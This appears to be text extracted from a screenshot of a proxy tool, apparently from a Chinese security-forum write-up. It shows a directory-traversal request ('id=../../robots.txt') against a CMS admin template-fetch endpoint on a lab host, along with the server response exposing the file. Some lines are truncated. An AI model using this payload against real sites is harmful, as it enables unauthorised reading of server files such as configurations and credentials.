 Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
Referer:
http://10.211.55.6/index.php?case=index&act=index&admin_dir=admin&site=default
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
UM_distinctid=17039a2f56f271-01abe8febb9b3a8-4a5b67-13c680-17039a2f5701ed;
CNZZDATA1273886662=1360278463-1581514974-%7C1581514974;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552;
Hm_lpvt_758716052d6bc645642369dfd422b30d=1581516655;
PHPSESSID=8crd048je3mt0i2i743sgu0oj0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
&id=../../robots.txt
Response
Raw Headers Hex Render JSON
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 23 Feb 2020 10:10:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 319
{"content":"User-agent: *\r\n\r\nDisallow: \/admin\/\r\nDisallow:
\/cache\/\r\nDisallow: \/common\/\r\nDisallow: \/config\/\r\nDisallow
\/editor\/\r\nDisallow: \/htaccess\/\r\nDisallow: \/images\/\r\nDisal
\/install\/\r\nDisallow: \/js\/\r\nDisallow: \/lib\/\r\nDisallow:
\/template\/\r\nDisallow: \/upload\/\r\n"}
先知社区